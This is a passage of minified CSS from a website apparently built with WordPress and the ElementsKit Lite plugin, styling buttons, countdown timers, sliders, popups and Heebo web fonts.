0;-webkit-box-shadow:none;box-shadow:none}a.dt-button.disabled,button.dt-button.disabled,div.dt-button.disabled{color:#999;border:1px solid #d0d0d0;cursor:default;background-color:#f9f9f9;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f9f9f9));background-image:linear-gradient(to bottom,#fff 0,#f9f9f9 100%)}a.dt-button.active:not(.disabled),a.dt-button:active:not(.disabled),button.dt-button.active:not(.disabled),button.dt-button:active:not(.disabled),div.dt-button.active:not(.disabled),div.dt-button:active:not(.disabled){background-color:#e2e2e2;background-image:-webkit-gradient(linear,left top,left bottom,from(#f3f3f3),to(#e2e2e2));background-image:linear-gradient(to bottom,#f3f3f3 0,#e2e2e2 100%);-webkit-box-shadow:inset 1px 1px 3px #999;box-shadow:inset 1px 1px 3px #999}a.dt-button.active:not(.disabled):hover:not(.disabled),a.dt-button:active:not(.disabled):hover:not(.disabled),button.dt-button.active:not(.disabled):hover:not(.disabled),button.dt-button:active:not(.disabled):hover:not(.disabled),div.dt-button.active:not(.disabled):hover:not(.disabled),div.dt-button:active:not(.disabled):hover:not(.disabled){-webkit-box-shadow:inset 1px 1px 3px #999;box-shadow:inset 1px 1px 3px #999;background-color:#ccc;background-image:-webkit-gradient(linear,left top,left bottom,from(#eaeaea),to(#ccc));background-image:linear-gradient(to bottom,#eaeaea 0,#ccc 100%)}a.dt-button:hover:not(.disabled),button.dt-button:hover:not(.disabled),div.dt-button:hover:not(.disabled){border:1px solid #666;background-color:#e0e0e0;background-image:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#e0e0e0));background-image:linear-gradient(to bottom,#f9f9f9 0,#e0e0e0 100%)}a.dt-button:focus:not(.disabled),button.dt-button:focus:not(.disabled),div.dt-button:focus:not(.disabled){border:1px solid #426c9e;text-shadow:0 1px 0 #c4def1;outline:0;background-color:#79ace9;background-image:-webkit-gradient(linear,left top,left bottom,from(#bddef4),to(#79ace9));background-image:linear-gradient(to bottom,#bddef4 0,#79ace9 100%)}div.dt-button-collection a.dt-button.active:not(.disabled),div.dt-button-collection a.dt-button:active:not(.disabled),div.dt-button-collection button.dt-button.active:not(.disabled),div.dt-button-collection button.dt-button:active:not(.disabled),div.dt-button-collection div.dt-button.active:not(.disabled),div.dt-button-collection div.dt-button:active:not(.disabled){background-color:#dadada;background-image:-webkit-gradient(linear,left top,left bottom,from(#f0f0f0),to(#dadada));background-image:linear-gradient(to bottom,#f0f0f0 0,#dadada 100%);-webkit-box-shadow:inset 1px 1px 3px #666;box-shadow:inset 1px 1px 3px #666}.ekit-wid-con .select{cursor:pointer;display:block;position:relative;font-size:16px;color:#7b7b7b;width:220px;height:44px;float:right}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .elementor-inline-items{margin:0!important}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item{display:inline-block}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{display:inline-block}.elementor-widget .ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{position:absolute}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item:last-child::after{display:none}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item{margin:0;padding:0;margin-right:0!important;margin-left:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item a{padding:5px 15px}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.4s;transition:all .4s ease;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-text{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;line-height:inherit}.ekit-wid-con .elementor-icon-list-icon svg{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon>i{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .small{font-size:12px;line-height:20px}.ekit-wid-con iframe{border:none}.ekit-wid-con a,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con input,.ekit-wid-con input:active,.ekit-wid-con input:focus,.ekit-wid-con input:hover,.ekit-wid-con textarea,.ekit-wid-con textarea:active,.ekit-wid-con textarea:focus,.ekit-wid-con textarea:hover{-moz-outline:none;outline:0}.ekit-wid-con img:not([draggable]),.ekit-wid-con object,.ekit-wid-con video{max-width:100%;height:auto}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con img{border:none;max-width:100%}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con svg{width:1em;height:1em}.ekit-wid-con button:focus{outline:0}.ekit-wid-con .elementor-icon-list-item a>img{width:100px;margin-right:15px}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}.ekit-wid-con .dialog-type-lightbox .dialog-widget-content{width:100%}@media (max-width:1024px){.ekit-wid-con .ekit-vertical-navbar-nav .elementskit-submenu-indicator{padding:3px 10px;border:1px solid;border-radius:30px}}.ekit-wid-con .swiper-container{width:inherit;height:inherit}.ekit-wid-con .swiper-container.ekit-main-swiper{position:static}.ekit-wid-con .swiper .swiper-navigation-button,.ekit-wid-con .swiper-container .swiper-navigation-button{background:rgba(0,0,0,0);width:auto;height:auto}.ekit-wid-con .swiper .swiper-navigation-button::after,.ekit-wid-con .swiper-container .swiper-navigation-button::after{display:none}.ekit-wid-con .mfp-iframe-scaler iframe{-webkit-box-shadow:none;box-shadow:none;background:0 0}.ekit-wid-con img{-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con button{cursor:pointer;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con input{-webkit-box-sizing:border-box;box-sizing:border-box}.ekit-wid-con .swiper-pagination-bullet{opacity:inherit;background-color:inherit}#wp-admin-bar-elementor_edit_page-default:empty{display:none}.mfp-bg,.mfp-container{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;transition:all .3s ease-out}.mfp-ready .mfp-container{opacity:1}.mfp-ready.mfp-bg{opacity:.8}.mfp-removing .mfp-container,.mfp-removing.mfp-bg{opacity:0}button.mfp-close.ekit-popup-close{border:1px solid #fff;margin:20px;border-radius:50%;-webkit-transition:.4s;transition:all .4s ease}button.mfp-close.ekit-popup-close:hover{background-color:#000;color:#fff;border-color:#000;width:44px}.mfp-removing{-webkit-animation:1s close;animation:1s close}.mfp-bg.ekit-promo-popup{background-color:rgba(0,0,0,.87);padding-bottom:100%;border-radius:100%;overflow:hidden;-webkit-animation:.8s ease-out forwards menu-animation;animation:.8s ease-out forwards menu-animation}.ekit-promo-popup .mfp-close{color:#fff;opacity:0;-webkit-transition:1s .8s;transition:all 1s ease .8s;-webkit-transform:translateY(-500px);transform:translateY(-500px)}.ekit-promo-popup.mfp-ready .mfp-close{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);position:fixed}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@-webkit-keyframes close{0%{opacity:1}100%{opacity:0}}@keyframes close{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.ekit-wid-con .woocommerce-ordering{position:relative;z-index:10}.ekit-wid-con .number::before{counter-increment:myNumber;content:counter(myNumber) "."}.ekit-wid-con .path{fill:#fff;stroke:#2575fc;stroke-miterlimit:0}.ekit-wid-con .ekit-team-modal.mfp-bg,body .ekit-team-modal.mfp-bg{border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap::before,body .ekit-team-modal.mfp-wrap::before{opacity:.8;-webkit-transition:opacity .3s;transition:opacity .3s;cursor:-webkit-zoom-out;cursor:zoom-out}.ekit-wid-con .ekit-team-modal.mfp-wrap.mfp-ready::before,body .ekit-team-modal.mfp-wrap.mfp-ready::before{opacity:1}.ekit-wid-con .ekit-team-modal.mfp-wrap.ekit-promo-popup::before,body .ekit-team-modal.mfp-wrap.ekit-promo-popup::before{background-color:#555;border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap>.mfp-container,body .ekit-team-modal.mfp-wrap>.mfp-container{padding:60px 15px;overflow:auto}.ekit-wid-con .ekit-team-modal-close,body .ekit-team-modal-close{position:absolute;top:10px;right:10px;width:40px;height:40px;padding:0;color:#656565;background-color:transparent;border-width:0;border-radius:0;font-size:18px;line-height:1;outline:0;z-index:1}.ekit-wid-con .ekit-team-popup,body .ekit-team-popup{-webkit-transition:color .3s;transition:color .3s}.ekit-wid-con .ekit-promo-popup>.mfp-container,body .ekit-promo-popup>.mfp-container{right:0;margin-left:auto;margin-right:auto}.ekit-wid-con .ekit-promo-popup>.mfp-container>.mfp-content,body .ekit-promo-popup>.mfp-container>.mfp-content{max-width:920px}.ekit-wid-con .elementskit-image-accordion-wraper{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;min-height:366px;position:relative}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion{-webkit-box-flex:1;-ms-flex:1;flex:1;background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;min-height:460px;overflow:hidden;cursor:pointer;-webkit-transition:.4s;transition:all .4s ease;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion::before{position:absolute;content:"";top:100%;left:0;height:100%;width:100%;background:#000;background:-webkit-gradient(linear,left bottom,left top,from(black),color-stop(60%,rgba(255,255,255,0)));background:linear-gradient(0deg,#000 0,rgba(255,255,255,0) 60%);-webkit-transition:.5s;transition:all .5s ease;opacity:0}.ekit-wid-con .elementskit-clients-slider .swiper-navigation-button.swiper-button-next{left:inherit}.ekit-wid-con .elementskit-clients-sliderX .swiper-button-next,.ekit-wid-con .elementskit-clients-sliderX .swiper-button-prev{z-index:1}.ekit-wid-con .elementskit-clients-sliderX .swiper-button-next::before,.ekit-wid-con .elementskit-clients-sliderX .swiper-button-prev::before{color:#000}.ekit-wid-con .elementskit-clients-sliderX .swiper-navigation-button{position:absolute;border:0;background:0 0;z-index:1;padding:0;height:initial!important;width:initial!important;line-height:initial!important;font-size:20px;color:#000;padding:15px}.ekit-wid-con .elementskit-clients-sliderX .swiper-navigation-button .swiper-button-next{left:100%}.ekit-wid-con .elementskit-clients-slider.arrow_inside .swiper-button-prev{left:15px}.ekit-wid-con .elementskit-clients-slider.arrow_inside .swiper-button-next{right:15px;left:inherit}.ekit-wid-con .elementskit-clients-slider.arrow_outside .swiper-button-prev{left:-60px}.ekit-wid-con .elementskit-clients-slider.arrow_outside .swiper-button-next{right:-60px}.ekit-wid-con .swiper-pagination{line-height:1}.ekit-wid-con .swiper-pagination span{background-color:#ededed;padding:0}.ekit-wid-con .swiper-pagination span.swiper-pagination-bullet-active{opacity:1;background-color:#62606b}.ekit-wid-con .dot_dashed .swiper-pagination span,.ekit-wid-con .dot_dotted .swiper-pagination span{background-color:#101010;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .dot_dashed .swiper-pagination span.swiper-pagination-bullet-active,.ekit-wid-con .dot_dotted .swiper-pagination span.swiper-pagination-bullet-active{-webkit-transform:scale(2);transform:scale(2);opacity:1}.ekit-wid-con .dot_dashed .swiper-pagination>span.swiper-pagination-bullet-active{width:40px;-webkit-transform:scale(1);transform:scale(1);border-radius:4px}.ekit-wid-con .dot_paginated .swiper-pagination{counter-reset:myCounter}.ekit-wid-con .dot_paginated .swiper-pagination>span{width:40px;height:40px;line-height:40px;background-color:#fff;-webkit-box-shadow:3.536px 3.536px 10px 0 rgba(0,0,0,.1);box-shadow:3.536px 3.536px 10px 0 rgba(0,0,0,.1);color:#565656;opacity:1;font-weight:700;border-radius:50%}.ekit-wid-con .dot_paginated .swiper-pagination>span::before{counter-increment:myCounter;content:counter(myCounter)}.ekit-wid-con .dot_paginated .swiper-pagination>span.swiper-pagination-bullet-active{background-color:#2575fc;color:#fff}.ekit-wid-con .dot_paginated .swiper-pagination>span>button{display:none}.ekit-wid-con .elementskit-clients-slider .swiper-container:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_client_logo_slidetosho,4));margin-right:var(--ekit_client_logo_left_right_spacing,15px)}.ekit-wid-con .elementskit-clients-slider .swiper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_client_logo_slidetosho,4));margin-right:var(--ekit_client_logo_left_right_spacing,15px)}.ekit-wid-con .single-skill-bar:not(:last-child){margin-bottom:25px}.ekit-wid-con .elementskit-funfact{-webkit-transition:.4s;transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;z-index:2;background-repeat:no-repeat;background-size:cover;background-position:center center}.ekit-wid-con .elementskit-image-comparison{z-index:3}.ekit-wid-con .elementskit-image-comparison>img{width:100%}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border-color:transparent;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::before{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::after{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-countdown-timer{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.ekit-wid-con .elementskit-countdown-timer .elementskit-inner-container{width:150px;height:150px;border-radius:50%;background-color:#443aca;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content{width:100%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content>span{display:block;color:#fff;line-height:1}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-count{font-size:36px;font-weight:700;margin-bottom:13px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-title{font-size:14px;letter-spacing:2.5px}.ekit-wid-con .elementskit-countdown-timer-3{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;padding:0 3px}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count{height:190px;line-height:190px;color:#333;display:block;font-size:48px;font-weight:700;position:relative;background-color:#fff;z-index:1}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count::before{position:absolute;content:"";top:0;right:0;width:100%;height:100%;z-index:-1;background:linear-gradient(-223deg,#fff 0,#fff 50%,#eaeaea 50%,#e7e7e7 100%)}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-title{display:block;height:50px;line-height:50px;font-size:14px;letter-spacing:2.5px;font-weight:700;position:relative;z-index:1;background-color:#1cf196;color:#333}.ekit-wid-con .elementskit-countdown-timer-4{position:relative;z-index:2;height:120px;line-height:120px;background-color:#fd3358;background-size:101% 101%;width:calc(100% + 60px);margin-left:-30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{position:absolute;content:"";bottom:-20px;pointer-events:none}.ekit-wid-con .elementskit-countdown-timer-4::before{left:0;border-top:20px solid #993535;border-left:30px solid transparent}.ekit-wid-con .elementskit-countdown-timer-4::after{right:0;border-bottom:20px solid transparent;border-left:30px solid #993535}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;color:#fff;height:100%}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:48px;font-weight:700}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:18px;vertical-align:top}.ekit-wid-con .elementskit-coundown-finish{height:auto!important;line-height:normal!important;padding:15px}.ekit-wid-con .ekit-countdown-inner{margin:0 auto}.ekit-wid-con .elementskit-flip-clock .elementskit-count{color:#333;display:block;font-size:48px;font-weight:700;background-color:#fff;overflow:hidden;line-height:140px;position:absolute;text-align:center;top:0;width:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-style:flat;transform-style:flat}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-top{border-radius:30px 30px 0 0;height:50%;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-bottom{border-radius:0 0 30px 30px;line-height:0;height:50%;top:50%;-webkit-transform-origin:50% 0;transform-origin:50% 0}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-curr.elementskit-top{-webkit-transform:rotateX(0);transform:rotateX(0);z-index:3;border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);z-index:2}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-top{border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-curr.elementskit-top{-webkit-transition:250ms ease-in-out;transition:all 250ms ease-in-out;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transition:250ms ease-in-out 250ms;transition:all 250ms ease-in-out 250ms;-webkit-transform:rotateX(0);transform:rotateX(0)}.ekit-wid-con .elementskit-flip-clock .elementskit-label{background-color:#ff5657;position:relative;z-index:10;display:block;width:100%;height:40px;line-height:40px;-webkit-box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);color:#fff;font-size:14px;border-radius:30px 30px 0 0;font-weight:700;letter-spacing:.5px;top:-20px}.ekit-wid-con .elementskit-testimonial-slider .swiper-wrapper{overflow:visible}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination span{padding:0;margin:0}.ekit-wid-con .elementskit-testimonial-slider .swiper-container:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_testimonial_slidetoshow,1));margin-right:var(--ekit_testimonial_left_right_spacing,15px);margin-left:var(--ekit_testimonial_left_right_spacing,15px)}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{font-size:36px;color:#2575fc;width:auto;height:auto;z-index:1}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next::before,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev::before{display:none}.ekit-wid-con .ekit-sidebar-group .ekit-overlay{left:100%;top:0;position:fixed;z-index:1002;height:100%;opacity:0;width:100%;visibility:hidden;-webkit-transition:all .4s ease-in var(--transition-duration);transition:all .4s ease-in var(--transition-duration);cursor:url(https://lojadoscolchoes.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/img/cross-out.svg),pointer;background-color:rgba(0,0,0,.9)}.ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay{visibility:visible;-webkit-transition:all var(--transition-duration) ease-out 0s;transition:all var(--transition-duration) ease-out 0s;left:0;opacity:1}.ekit-wid-con .ekit-video-popup{display:inline-block;text-align:center;font-size:18px;background-color:#da3175;color:#fff;border-radius:50%;position:relative;z-index:6;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .ekit-video-popup svg{max-width:40px;height:auto;vertical-align:middle}.ekit_self_video_wrap_content .mfp-content{max-width:900px}.ekit-wid-con .ekit-mail-message{display:none;padding:10px 15px;margin-bottom:10px;border-radius:5px}.ekit-wid-con .ekit-mail-message.error{color:#721c24;background-color:#f8d7da;border:1px solid #f5c6cb}.ekit-wid-con .ekit-mail-message.success{color:#155724;background-color:#d4edda;border:1px solid #c3e6cb}.ekit_navsearch-button{display:inline-block}.ekit_navsearch-button svg{max-width:20px;height:auto;vertical-align:middle}.ekit-wid-con .ekit-btt__button{padding:0;display:inline-block;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.ekit-wid-con .ekit-btt__button:focus,.ekit-wid-con .ekit-btt__button:hover{text-decoration:none}.ekit-wid-con .ekit-btt__button .canvas{width:100%;height:100%;top:0;left:0;position:absolute;border-radius:inherit}.ekit-wid-con .ekit-btt__button.ekit-tt-show{-webkit-animation:.5s ekit-btt-fadein;animation:.5s ekit-btt-fadein;opacity:1}.ekit-wid-con .ekit-btt__button.yes:not(.ekit-tt-show){-webkit-animation:.5s ekit-btt-fadeOut;animation:.5s ekit-btt-fadeOut;opacity:0}.ekit-wid-con .ekit-btt.progress_indicator .ekit-btt__button{border:0!important;border-radius:50%!important}@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@media (max-width:767px){.ekit-wid-con .elementskit-image-accordion-wraper{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:991px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{width:50%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{margin-bottom:30px;margin-right:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:28px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:14px}}@media (max-width:480px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{display:block;width:100%}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{display:none}.ekit-wid-con .elementskit-countdown-timer-4{width:100%;margin-left:0;height:100%;line-height:1}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{padding:15px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container:not(:last-child){margin-bottom:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{display:block}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{line-height:normal}}@font-face{font-family:Heebo;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2) 